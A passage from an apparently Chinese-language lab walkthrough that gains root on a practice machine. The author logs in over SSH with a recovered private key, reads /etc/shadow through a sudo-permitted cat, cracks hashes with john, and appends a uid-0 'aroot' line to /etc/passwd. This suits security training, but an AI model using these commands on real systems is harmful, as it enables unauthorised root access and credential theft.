

(3)将文件保存到kali中





(4)赋予权限,然后ssh登录发现出错了,百度了一下这个解决办法

chmod 600 id_rsa

ssh -i id_rsa hbeale@192.168.2.120



(5)解决办法:

在~/.ssh目录下添加config

cd ~/.ssh

vim config

Host *

HostKeyAlgorithms +ssh-rsa

要是有这个报错的话(sign_and_send_pubkey: no mutual signature supported)

将一下内容写入config

cd ~/.ssh

vim config

echo "PubkeyAcceptedKeyTypes +ssh-rsa" >> config

(6)连接成功



(7)查看当前用户权限

sudo -l





(8)可以通过cat提权,所以可以看/etc/shadow文件,或者写入文件,选择读取shadow文件,破解密码

(9)然后将root用户的密码写入1.txt,然后开始破解,但是连接的时候,还是连接不上,应该是配置原因,那么只能写入高权限用户了



cd /usr/share/wordlists

vim 1.txt

john --wordlist=rockyou.txt 1.txt



(10)命令生成密码

openssl passwd 123456

(11)然后依据/etc/passwd文件的格式写一个aroot用户

sudo /usr/bin/cat >> /etc/passwd

aroot:$1$J1DRKiec$c6CXi9UUFTMKwHS6lk3bI1:0:0:/root:/bin/bash



(12)提权成功

711

711

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?